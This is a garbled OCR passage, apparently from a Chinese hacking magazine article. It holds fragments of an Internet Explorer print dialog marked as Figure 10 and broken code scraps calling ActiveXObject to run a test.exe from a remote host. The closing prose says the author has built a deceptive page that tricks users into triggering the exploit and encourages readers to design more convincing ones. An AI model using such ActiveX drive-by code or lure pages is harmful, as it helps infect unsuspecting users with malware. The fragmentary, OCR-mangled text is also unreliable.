 打印
常规
选项
打印框架
打印链接的所有文档(K)
打印链接列表(B)
打印(P)
取消
应用(A)
图10
tp://www.snight.
\\\test.exe\';');
ActiveXObject
好是制作一个欺骗的页面，让用户自己来触发它，具体的页面我
已经制作好了，如图10 所示，当然大家也可以发挥自己的想像
制作出一个更加完美的欺骗页面来。
（本文所涉及到的代码已收录到光盘中）